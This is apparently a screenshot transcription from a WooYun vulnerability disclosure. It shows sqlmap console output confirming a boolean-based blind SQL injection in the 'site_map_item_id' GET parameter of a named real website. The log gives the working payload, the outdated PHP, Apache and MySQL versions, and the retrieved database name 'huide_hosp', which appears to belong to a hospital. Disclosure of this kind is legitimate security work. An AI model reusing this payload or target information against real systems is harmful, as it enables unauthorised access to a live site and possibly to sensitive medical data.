 管理员: sqlmap
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) re
quests:
---
Parameter: site_map_item_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: site_map_item_id=95 AND 5150=5150
---
[20:01:03] [INFO] testing MySQL
[20:01:05] [INFO] confirming MySQL
[20:01:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.4, Apache 2.0.59
back-end DBMS: MySQL < 5.0.0
[20:01:10] [INFO] fetching current database
[20:01:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:01:10] [INFO] retrieved: huide_hosp
current database:    'huide_hosp'
[20:02:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.etan.com.tw'
[*] shutting down at 20:02:47
C:\Python27\sqlmap>
www.wooyun.org